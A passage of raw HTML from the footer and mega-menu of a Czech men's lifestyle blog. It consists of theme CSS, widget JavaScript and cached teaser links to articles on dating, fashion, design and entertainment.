    <img src="https://twogentlemen.cz/wp-content/uploads/insta.jpg" width="300" height="300" alt="Adam Šafránek">
    </a>


</div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://twogentlemen.cz/"><img class="td-retina-data" src="https://twogentlemen.cz/wp-content/uploads/2017/10/white.png" data-retina="https://twogentlemen.cz/wp-content/uploads/2017/10/white.png" alt="Two Gentlemen" title="Two Gentlemen"  width="450" height="100" /></a></div><div class="footer-text-wrap">Two Gentlemen je lifestyle blog o životě moderního gentlemana. Prostřednictvím našeho webu dáváme čtenářům nejen rady do života, ale také inspiraci. Sdílíme své zkušenosti a zkoušíme nové věci. Stále se rozvíjíme a učíme, ale rozhodně máme co nabídnout. 
<br>
<br>
Contact: adam@twogentlemen.cz
<br>
<br>


 
<img src="https://twogentlemen.cz/wp-content/uploads/adamlukas.png" alt="" width="200" height="46" border="0" /><br>
 


</div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/twogentlemencz/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/twogentlemencz/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twogentlemen.cz/feed" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/twogentlemencz" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_7 td-pb-border-top td_block_template_14 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" >
<style>
.td_block_template_14.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_14 .td-related-title a {
                margin: 0 12px !important;
                font-size: 14px;
            }
            @media (max-width: 767px) {
                .td_block_template_14 .td-related-title a {
                    margin: 0 8px !important;
                }
            }
            .td_block_template_14 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
            .td_block_template_14 .td-block-title {
                font-size: 13px;
                font-weight: 400;
                margin-top: 0;
                margin-bottom: 26px;
                padding: 11px 0;
                line-height: 1;
                position: relative;
                overflow: hidden;
                text-align: center;
                background-color: var(--td_header_color, #111);
                border: 1px solid transparent;
            }
            .td_block_template_14 .td-block-title > * {
                color: var(--td_text_header_color, #fff);
                margin: 0 12px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter {
                background-color: transparent !important;
                display: inline-block;
                color: #fff;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                height: 100%;
                display: table;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: var(--td_text_header_color, #fff);
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter i {
                margin-right: 16px;
                color: #fff;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                border-width: 0 1px 1px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                padding-right: 32px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                vertical-align: middle;
                display: table-cell;
                padding: 0;
                opacity: 0.8;
            }
            @media (max-width: 767px) {
                .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more span {
                    display: none;
                }
            }
</style><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"NEJPOPUL\u00c1RN\u011aJ\u0160\u00cd \u010cL\u00c1NKY","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-286","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "752";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "251";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>NEJPOPULÁRNĚJŠÍ ČLÁNKY</span></h4></div><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://twogentlemen.cz/173/priserne-balici-hlasky-1-dil/"  rel="bookmark" class="td-image-wrap " title="Příšerné balící hlášky 1. díl" ><img width="100" height="70" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/7872546824_92e7af06e9_b-100x70.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/7872546824_92e7af06e9_b-100x70.jpg 100w, https://twogentlemen.cz/wp-content/uploads/7872546824_92e7af06e9_b-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Příšerné balící hlášky 1. díl" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/173/priserne-balici-hlasky-1-dil/"  rel="bookmark" title="Příšerné balící hlášky 1. díl">Příšerné balící hlášky 1. díl</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-04-20T12:22:29+02:00" >Pondělí, 20. dubna 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://twogentlemen.cz/2740/50-tipu-kam-na-rande/"  rel="bookmark" class="td-image-wrap " title="50 tipů kam na rande" ><img width="100" height="70" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/photo-1536786112857-207c726329a1-100x70.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/photo-1536786112857-207c726329a1-100x70.jpg 100w, https://twogentlemen.cz/wp-content/uploads/photo-1536786112857-207c726329a1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="50 tipů kam na rande" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/2740/50-tipu-kam-na-rande/"  rel="bookmark" title="50 tipů kam na rande">50 tipů kam na rande</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-03-06T17:17:12+01:00" >Neděle, 6. března 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://twogentlemen.cz/478/priserne-balici-hlasky-2-dil/"  rel="bookmark" class="td-image-wrap " title="Příšerné balící hlášky 2. díl" ><img width="100" height="70" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/robbinhiggins-2763643_960_720-100x70.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/robbinhiggins-2763643_960_720-100x70.jpg 100w, https://twogentlemen.cz/wp-content/uploads/robbinhiggins-2763643_960_720-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="balící hlášky" title="Příšerné balící hlášky 2. díl" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/478/priserne-balici-hlasky-2-dil/"  rel="bookmark" title="Příšerné balící hlášky 2. díl">Příšerné balící hlášky 2. díl</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-06-03T17:55:58+02:00" >Středa, 3. června 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_8" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULÁRNÍ KATEGORIE</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://twogentlemen.cz/category/styl-zivota/"><span class="td-cat-name">Styl života</span><span class="td-cat-no">251</span></a></li><li><a href="https://twogentlemen.cz/category/obleceni/"><span class="td-cat-name">Oblečení</span><span class="td-cat-no">245</span></a></li><li><a href="https://twogentlemen.cz/category/obleceni/od-pasu-nahoru/"><span class="td-cat-name">Od pasu nahoru</span><span class="td-cat-no">180</span></a></li><li><a href="https://twogentlemen.cz/category/trending-in-2025/"><span class="td-cat-name">Trending in 2025</span><span class="td-cat-no">169</span></a></li><li><a href="https://twogentlemen.cz/category/styl-zivota/vsehochut/"><span class="td-cat-name">Všehochuť</span><span class="td-cat-no">131</span></a></li><li><a href="https://twogentlemen.cz/category/styl-zivota/novinky/"><span class="td-cat-name">Novinky</span><span class="td-cat-no">103</span></a></li><li><a href="https://twogentlemen.cz/category/chovani/"><span class="td-cat-name">Chování</span><span class="td-cat-no">91</span></a></li><li><a href="https://twogentlemen.cz/category/recenze/"><span class="td-cat-name">Recenze</span><span class="td-cat-no">43</span></a></li><li><a href="https://twogentlemen.cz/category/osobnosti/"><span class="td-cat-name">Osobnosti</span><span class="td-cat-no">34</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu-container"><ul id="menu-menu" class="td-subfooter-menu"><li id="menu-item-1249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1249"><a href="http://twogentlemen.cz"><i class="fa fa-home" aria-hidden="true"></i></a></li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51"><a href="https://twogentlemen.cz/category/styl-zivota/">Styl života</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "4";
block_tdi_9.found_posts = "255";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "64";
tdBlocksArray.push(block_tdi_9);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/13004\/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Franti\u0161ek Jungvirt\" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/13004\/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou\/\"  rel=\"bookmark\" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\">Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/13000\/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Damiani Grenardi\" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/13000\/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu\/\"  rel=\"bookmark\" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\">Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12991\/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12991\/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru\/\"  rel=\"bookmark\" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\">Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12988\/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Main Streets Across the World 2025\" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12988\/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste\/\"  rel=\"bookmark\" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\">\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1113;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11976\/online-kasina-vs-kamenna-casina-vyhody-a-nevyhody\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Online Kasina vs. Kamenn\u00e1 Casina: V\u00fdhody a Nev\u00fdhody\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-darya-sannikova-3021120-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/\/pexels-darya-sannikova-3021120-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/\/pexels-darya-sannikova-3021120-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Online Kasina vs. Kamenn\u00e1 Casina: V\u00fdhody a Nev\u00fdhody\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11976\/online-kasina-vs-kamenna-casina-vyhody-a-nevyhody\/\"  rel=\"bookmark\" title=\"Online Kasina vs. Kamenn\u00e1 Casina: V\u00fdhody a Nev\u00fdhody\">Online Kasina vs. Kamenn\u00e1 Casina: V\u00fdhody a Nev\u00fdhody<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11929\/rumova-novinka-ron-de-azur-prinasi-pribehy-stareho-zelviho-namornika-ronnyho\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rumov\u00e1 novinka Ron de Azur p\u0159in\u00e1\u0161\u00ed p\u0159\u00edb\u011bhy star\u00e9ho \u017eelv\u00edho n\u00e1mo\u0159n\u00edka Ronnyho\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Ron_De_Azur_n04_2-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Ron_De_Azur_n04_2-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Ron_De_Azur_n04_2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Rumov\u00e1 novinka Ron de Azur p\u0159in\u00e1\u0161\u00ed p\u0159\u00edb\u011bhy star\u00e9ho \u017eelv\u00edho n\u00e1mo\u0159n\u00edka Ronnyho\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11929\/rumova-novinka-ron-de-azur-prinasi-pribehy-stareho-zelviho-namornika-ronnyho\/\"  rel=\"bookmark\" title=\"Rumov\u00e1 novinka Ron de Azur p\u0159in\u00e1\u0161\u00ed p\u0159\u00edb\u011bhy star\u00e9ho \u017eelv\u00edho n\u00e1mo\u0159n\u00edka Ronnyho\">Rumov\u00e1 novinka Ron de Azur p\u0159in\u00e1\u0161\u00ed p\u0159\u00edb\u011bhy star\u00e9ho \u017eelv\u00edho n\u00e1mo\u0159n\u00edka Ronnyho<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11120\/na-co-koukat-inside-bills-brain\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Na co koukat: Inside Bill&#8217;s Brain\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/insidebillsbrain-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/insidebillsbrain-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/insidebillsbrain-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Na co koukat: Inside Bill&#8217;s Brain\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11120\/na-co-koukat-inside-bills-brain\/\"  rel=\"bookmark\" title=\"Na co koukat: Inside Bill&#8217;s Brain\">Na co koukat: Inside Bill&#8217;s Brain<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/10464\/na-co-koukat-succession\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Na co koukat: Succession\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/NASLEDNICI-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/NASLEDNICI-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/NASLEDNICI-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Na co 